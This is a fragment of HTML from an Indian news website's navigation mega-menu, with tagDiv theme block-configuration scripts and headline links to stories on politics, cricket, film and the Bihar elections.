                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/rahul-gandhi-urges-telangana-himachal-pradesh-cms-to-introduce-rohit-vemula-act-against-discrimination/"  rel="bookmark" class="td-image-wrap " title="Rahul Gandhi Urges Telangana, Himachal Pradesh CMs to Introduce Rohit Vemula Act Against Discrimination" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/04/25-April-39-218x150.png"  srcset="https://themangonews.com/storage/2025/04/25-April-39-218x150.png 218w, https://themangonews.com/storage/2025/04/25-April-39-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rahul Gandhi Rohit Vemula Act, Telangana Rohit Vemula Law, Himachal Pradesh Dalit Protection Law, Revanth Reddy Rohit Vemula Act, Sukhvinder Singh Sukhu News, Rohit Vemula Justice Campaign, Dalit Discrimination in Education, Congress Party Dalit Rights, Rohit Vemula Act Proposal, Rahul Gandhi Dalit Students Protection" title="Rahul Gandhi Urges Telangana, Himachal Pradesh CMs to Introduce Rohit Vemula Act Against Discrimination" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/rahul-gandhi-urges-telangana-himachal-pradesh-cms-to-introduce-rohit-vemula-act-against-discrimination/"  rel="bookmark" title="Rahul Gandhi Urges Telangana, Himachal Pradesh CMs to Introduce Rohit Vemula Act Against Discrimination">Rahul Gandhi Urges Telangana, Himachal Pradesh CMs to Introduce Rohit Vemula&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "3704";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "926";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" class="td-image-wrap " title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Revanth-Reddy’s-Hollywood-to-Hyderabad-Vision" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" /></a></div>                <a href="https://themangonews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/vijay-meets-families-of-karur-stampede-victims-in-consolation-drive/"  rel="bookmark" class="td-image-wrap " title="Vijay Meets Families of Karur Stampede Victims in Consolation Drive" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Vijay-consoles-Karur-tragedy-families-1-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Vijay-consoles-Karur-tragedy-families-1-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Vijay-consoles-Karur-tragedy-families-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Vijay-consoles-Karur-tragedy-families (1)" title="Vijay Meets Families of Karur Stampede Victims in Consolation Drive" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/vijay-meets-families-of-karur-stampede-victims-in-consolation-drive/"  rel="bookmark" title="Vijay Meets Families of Karur Stampede Victims in Consolation Drive">Vijay Meets Families of Karur Stampede Victims in Consolation Drive</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-indias-power-show-dominates-pakistan-in-asia-cup-thriller/"  rel="bookmark" class="td-image-wrap " title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-218x150.webp 218w, https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IND vs PAK Match" title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-indias-power-show-dominates-pakistan-in-asia-cup-thriller/"  rel="bookmark" title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller">Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/legendary-robert-redford-dies-at-89-actor-director-sundance-founders-legacy-remembered/"  rel="bookmark" class="td-image-wrap " title="Legendary Robert Redford Dies at 89 | Actor, Director &#038; Sundance Founder’s Legacy Remembered" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Hollywood-Icon-Robert-Redford-Passes-Away-1936-–-2025-1-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Hollywood-Icon-Robert-Redford-Passes-Away-1936-–-2025-1-218x150.webp 218w, https://themangonews.com/storage/2025/09/Hollywood-Icon-Robert-Redford-Passes-Away-1936-–-2025-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Legendary Robert Redford Dies at 89 | Actor, Director &#038; Sundance Founder’s Legacy Remembered" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/legendary-robert-redford-dies-at-89-actor-director-sundance-founders-legacy-remembered/"  rel="bookmark" title="Legendary Robert Redford Dies at 89 | Actor, Director &#038; Sundance Founder’s Legacy Remembered">Legendary Robert Redford Dies at 89 | Actor, Director &#038; Sundance&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_60 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "td_block_mega_menu";
block_tdi_60.post_count = "4";
block_tdi_60.found_posts = "912";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "228";
tdBlocksArray.push(block_tdi_60);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_60" id="tdi_61" data-td_block_id="tdi_60" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_60"  id="tdi_62" data-td_block_id="tdi_60" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_60 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-congratulates-womens-team-after-world-cup-triumph/"  rel="bookmark" class="td-image-wrap " title="PM Congratulates Women’s Team After World Cup Triumph" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/CHAMPIONS-FOREVER-218x150.jpg"  srcset="https://themangonews.com/storage/2025/11/CHAMPIONS-FOREVER-218x150.jpg 218w, https://themangonews.com/storage/2025/11/CHAMPIONS-FOREVER-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="CHAMPIONS FOREVER." title="PM Congratulates Women’s Team After World Cup Triumph" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-congratulates-womens-team-after-world-cup-triumph/"  rel="bookmark" title="PM Congratulates Women’s Team After World Cup Triumph">PM Congratulates Women’s Team After World Cup Triumph</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/mango-news/gukesh-stands-tall-after-beating-king-throwing-nakamura-at-champions-showdown/"  rel="bookmark" class="td-image-wrap " title="Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Mango-News-Portal-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Mango-News-Portal-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Mango-News-Portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango-News-Portal" title="Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/mango-news/gukesh-stands-tall-after-beating-king-throwing-nakamura-at-champions-showdown/"  rel="bookmark" title="Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown">Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-indias-power-show-dominates-pakistan-in-asia-cup-thriller/"  rel="bookmark" class="td-image-wrap " title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-218x150.webp 218w, https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IND vs PAK Match" title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-indias-power-show-dominates-pakistan-in-asia-cup-thriller/"  rel="bookmark" title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller">Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-highlights-india-overpowers-pakistan-by-7-wickets-in-asia-cup-2025/"  rel="bookmark" class="td-image-wrap " title="IND vs PAK Match Highlights: India Overpowers Pakistan by 7 Wickets in Asia Cup 2025" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/India-Crushes-Pakistan-Key-Moments-Inside-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/India-Crushes-Pakistan-Key-Moments-Inside-218x150.webp 218w, https://themangonews.com/storage/2025/09/India-Crushes-Pakistan-Key-Moments-Inside-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IND vs PAK Match" title="IND vs PAK Match Highlights: India Overpowers Pakistan by 7 Wickets in Asia Cup 2025" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-highlights-india-overpowers-pakistan-by-7-wickets-in-asia-cup-2025/"  rel="bookmark" title="IND vs PAK Match Highlights: India Overpowers Pakistan by 7 Wickets in Asia Cup 2025">IND vs PAK Match Highlights: India Overpowers Pakistan by 7 Wickets&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_63 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" ><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_mega_menu";
block_tdi_63.post_count = "4";
block_tdi_63.found_posts = "10579";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2645";
tdBlocksArray.push(block_tdi_63);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_63" id="tdi_64" data-td_block_id="tdi_63" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_65" data-td_block_id="tdi_63" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_66" data-td_block_id="tdi_63" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_67" data-td_block_id="tdi_63" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_68" data-td_block_id="tdi_63" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_69" data-td_block_id="tdi_63" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_70" data-td_block_id="tdi_63" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_71" data-td_block_id="tdi_63" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_72" data-td_block_id="tdi_63" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_73" data-td_block_id="tdi_63" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_74" data-td_block_id="tdi_63" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_75" data-td_block_id="tdi_63" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_76" data-td_block_id="tdi_63" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_77" data-td_block_id="tdi_63" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_78" data-td_block_id="tdi_63" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_79" data-td_block_id="tdi_63" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_80" data-td_block_id="tdi_63" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_81" data-td_block_id="tdi_63" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_82" data-td_block_id="tdi_63" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_83" data-td_block_id="tdi_63" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_84" data-td_block_id="tdi_63" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_85" data-td_block_id="tdi_63" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_86" data-td_block_id="tdi_63" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_87" data-td_block_id="tdi_63" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_88" data-td_block_id="tdi_63" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_89" data-td_block_id="tdi_63" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/folk-sensation-maithili-thakur-makes-electoral-debut-becomes-youngest-mla-in-bihar/"  rel="bookmark" class="td-image-wrap " title="Folk Sensation Maithili Thakur Makes Electoral Debut, Becomes Youngest MLA in Bihar" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/From-Folk-Singer-to-Youngest-MLA-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/From-Folk-Singer-to-Youngest-MLA-218x150.webp 218w, https://themangonews.com/storage/2025/11/From-Folk-Singer-to-Youngest-MLA-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Folk Sensation Maithili Thakur Makes Electoral Debut, Becomes Youngest MLA in Bihar" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/folk-sensation-maithili-thakur-makes-electoral-debut-becomes-youngest-mla-in-bihar/"  rel="bookmark" title="Folk Sensation Maithili Thakur Makes Electoral Debut, Becomes Youngest MLA in Bihar">Folk Sensation Maithili Thakur Makes Electoral Debut, Becomes Youngest MLA in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-takes-first-visit-inside-surats-bullet-train-station-a-leap-towards-2-hour-mumbai-ahmedabad-travel/"  rel="bookmark" class="td-image-wrap " title="PM Modi Takes First Visit Inside Surat’s Bullet-Train Station – A Leap Towards 2-Hour Mumbai-Ahmedabad Travel!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/PM-Modi-at-Bullet-Train-Site-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/PM-Modi-at-Bullet-Train-Site-218x150.webp 218w, https://themangonews.com/storage/2025/11/PM-Modi-at-Bullet-Train-Site-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="PM Modi at Bullet Train Site!" title="PM Modi Takes First Visit Inside Surat’s Bullet-Train Station – A Leap Towards 2-Hour Mumbai-Ahmedabad Travel!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-takes-first-visit-inside-surats-bullet-train-station-a-leap-towards-2-hour-mumbai-ahmedabad-travel/"  rel="bookmark" title="PM Modi Takes First Visit Inside Surat’s Bullet-Train Station – A Leap Towards 2-Hour Mumbai-Ahmedabad Travel!">PM Modi Takes First Visit Inside Surat’s Bullet-Train Station – A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/congress-wins-in-jubilee-hills-while-bjp-surges-in-nuapada-what-the-by-polls-reveal/"  rel="bookmark" class="td-image-wrap " title="Congress wins in Jubilee Hills while BJP surges in Nuapada – What the by-polls reveal" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/Congress-Wins-Big-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/Congress-Wins-Big-218x150.webp 218w, https://themangonews.com/storage/2025/11/Congress-Wins-Big-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Congress Wins Big" title="Congress wins in Jubilee Hills while BJP surges in Nuapada – What the by-polls reveal" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/congress-wins-in-jubilee-hills-while-bjp-surges-in-nuapada-what-the-by-polls-reveal/"  rel="bookmark" title="Congress wins in Jubilee Hills while BJP surges in Nuapada – What the by-polls reveal">Congress wins in Jubilee Hills while BJP surges in Nuapada –&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bihar-2025-shock-nda-crosses-200-seat-barrier-opposition-stunned/"  rel="bookmark" class="td-image-wrap " title="Bihar 2025 Shock: NDA Crosses 200-Seat Barrier, Opposition Stunned" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/NDAs-Stronghold-National-Democratic-Alliance-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/NDAs-Stronghold-National-Democratic-Alliance-218x150.webp 218w, https://themangonews.com/storage/2025/11/NDAs-Stronghold-National-Democratic-Alliance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="NDA’s Stronghold National Democratic Alliance" title="Bihar 2025 Shock: NDA Crosses 200-Seat Barrier, Opposition Stunned" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bihar-2025-shock-nda-crosses-200-seat-barrier-opposition-stunned/"  rel="bookmark" title="Bihar 2025 Shock: NDA Crosses 200-Seat Barrier, Opposition Stunned">Bihar 2025 Shock: NDA Crosses 200-Seat Barrier, Opposition Stunned</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
